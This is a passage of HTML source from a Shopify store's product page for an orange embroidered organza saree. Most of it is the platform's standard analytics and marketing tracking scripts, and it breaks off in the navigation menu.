  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Orange Embroidered Georgette Organza Saree",
          ProductID: 6853663424577,
          Categories: ["Couture","Sarees","Sitara","Womenswear"],
          ImageURL: "https://www.devnaagri.com/cdn/shop/products/17763copy_grande.jpg?v=1751948345",
          URL: "https://www.devnaagri.com/products/orange-organza-and-georgette-saree",
          Brand: "Devnaagri",
          Price: "₹57,000.00",
          Value: "57,000.00",
          CompareAtPrice: "₹0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8764704,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8764704,storefrontBaseUrl: "https://www.devnaagri.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"646119489","configuration":"{\"siteId\":\"46daf4ec\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"322961473","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-536W4W0FL5\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/mOEUCJzv_s0ZEJqX9J8p\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/mLrtCJbv_s0ZEJqX9J8p\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/YaesCJPv_s0ZEJqX9J8p\\\",\\\"MC-JDCRPP3LYP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/3NTaCI3v_s0ZEJqX9J8p\\\",\\\"MC-JDCRPP3LYP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/vAm8CJDv_s0ZEJqX9J8p\\\",\\\"MC-JDCRPP3LYP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/oXiYCJ_v_s0ZEJqX9J8p\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-536W4W0FL5\\\",\\\"AW-11072768922\\\/X2RHCJnv_s0ZEJqX9J8p\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113311809","configuration":"{\"pixel_id\":\"272815909768383\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Devnaagri","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"devnaagri.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.devnaagri.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095108673","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"X-SMALL","untranslatedTitle":"X-SMALL"},{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095141441","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"SMALL","untranslatedTitle":"SMALL"},{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095174209","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"MEDIUM","untranslatedTitle":"MEDIUM"},{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095206977","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"LARGE","untranslatedTitle":"LARGE"},{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095239745","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"X-LARGE","untranslatedTitle":"X-LARGE"},{"price":{"amount":57000.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40077095272513","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"XX-LARGE","untranslatedTitle":"XX-LARGE"},{"price":{"amount":62700.0,"currencyCode":"INR"},"product":{"title":"Orange Embroidered Georgette Organza Saree","vendor":"Devnaagri","id":"6853663424577","untranslatedTitle":"Orange Embroidered Georgette Organza Saree","url":"\/products\/orange-organza-and-georgette-saree","type":"Saree"},"id":"40793947766849","image":{"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"sku":null,"title":"CUSTOM SIZE","untranslatedTitle":"CUSTOM SIZE"}],"purchasingCompany":null},},"https://www.devnaagri.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8764704","storefrontBaseUrl":"https:\/\/www.devnaagri.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":57000.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Orange Embroidered Georgette Organza Saree\",\"vendor\":\"Devnaagri\",\"id\":\"6853663424577\",\"untranslatedTitle\":\"Orange Embroidered Georgette Organza Saree\",\"url\":\"\/products\/orange-organza-and-georgette-saree\",\"type\":\"Saree\"},\"id\":\"40077095108673\",\"image\":{\"src\":\"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345\"},\"sku\":null,\"title\":\"X-SMALL\",\"untranslatedTitle\":\"X-SMALL\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6853663424577,"gid":"gid:\/\/shopify\/Product\/6853663424577","vendor":"Devnaagri","type":"Saree","handle":"orange-organza-and-georgette-saree","variants":[{"id":40077095108673,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - X-SMALL","public_title":"X-SMALL","sku":null},{"id":40077095141441,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - SMALL","public_title":"SMALL","sku":null},{"id":40077095174209,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - MEDIUM","public_title":"MEDIUM","sku":null},{"id":40077095206977,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - LARGE","public_title":"LARGE","sku":null},{"id":40077095239745,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - X-LARGE","public_title":"X-LARGE","sku":null},{"id":40077095272513,"price":5700000,"name":"Orange Embroidered Georgette Organza Saree - XX-LARGE","public_title":"XX-LARGE","sku":null},{"id":40793947766849,"price":6270000,"name":"Orange Embroidered Georgette Organza Saree - CUSTOM SIZE","public_title":"CUSTOM SIZE","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6853663424577,"requestId":"b783e6e3-80fd-4a79-b7e9-b0c72f0be785-1768880586"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8764704,
      theme_id: 120392548417,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.devnaagri.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.devnaagri.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.devnaagri.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8764704,"isMerchantRequest":null,"themeId":120392548417,"themeCityHash":"8701496289102982918","contentLanguage":"en","currency":"INR","eventMetadataId":"e89382d7-993d-4bc3-9ce0-f6c01ca4070e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6853663424577,"requestId":"b783e6e3-80fd-4a79-b7e9-b0c72f0be785-1768880586","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40077095108673,"productId":6853663424577,"productGid":"gid:\/\/shopify\/Product\/6853663424577","name":"Orange Embroidered Georgette Organza Saree - X-SMALL","price":"57000.00","sku":null,"brand":"Devnaagri","variant":"X-SMALL","category":"Saree","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40077095108673,"productId":6853663424577,"productGid":"gid:\/\/shopify\/Product\/6853663424577","name":"Orange Embroidered Georgette Organza Saree - X-SMALL","price":"57000.00","sku":null,"brand":"Devnaagri","variant":"X-SMALL","category":"Saree","nonInteraction":true,"remote":false,"referer":"https:\/\/www.devnaagri.com\/products\/orange-organza-and-georgette-saree"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.devnaagri.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.devnaagri.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8764704"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120392548417"
  data-theme-name="Prestige"
  data-theme-version="4.9.7"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.devnaagri.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-large features--heading-uppercase features--show-button-transition features--show-image-zooming features--show-element-staggering  template-product">
    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div><div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><a href="/" class="Collapsible__Button Heading Link Link--primary u-h6">HOME</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">WOMENSWEAR<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/all-suits" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SUIT SETS</a></div><div class="Collapsible"><a href="/collections/kurta-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">KURTA SETS</a></div><div class="Collapsible"><a href="/collections/anarkali-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">ANARKALI SETS</a></div><div class="Collapsible"><a href="/collections/sharara-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SHARARA SETS</a></div><div class="Collapsible"><a href="/collections/dhoti-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">DHOTI SETS</a></div><div class="Collapsible"><a href="/collections/kaftan-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">KAFTAN SETS</a></div><div class="Collapsible"><a href="/collections/skirt-sets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SKIRT SETS</a></div><div class="Collapsible"><a href="/collections/lehengas" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">LEHENGAS</a></div><div class="Collapsible"><a href="/collections/sarees" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SAREES</a></div><div class="Collapsible"><a href="/collections/accessory" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">POTLIS</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">MENSWEAR<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
